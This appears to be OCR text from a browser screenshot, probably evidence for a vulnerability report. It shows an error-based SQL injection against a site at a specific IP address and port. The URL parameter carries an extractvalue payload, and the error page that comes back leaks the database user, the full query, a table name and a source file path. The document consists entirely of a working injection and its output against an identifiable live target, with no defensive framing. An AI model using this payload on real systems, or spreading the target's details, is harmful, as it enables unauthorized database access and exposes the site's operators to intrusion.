 Database Error
不安全 112.19.62.159:8883/index.php/message?page=1&pai=1%20and%20extractvalue(0x7e,concat(0x7e,(select+user%28%29),0x7e))%23&xu=desc
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~hpzs_com@localhost~'
select * from bgk_message where (1=1) and isdel = 0 and touser = '超级管理员' order by 1 and extractvalue(0x7e,concat(0x7e,(select user()),0x7e))# desc limit 0,20
Filename: models\mysql_model.php
Line Number: 7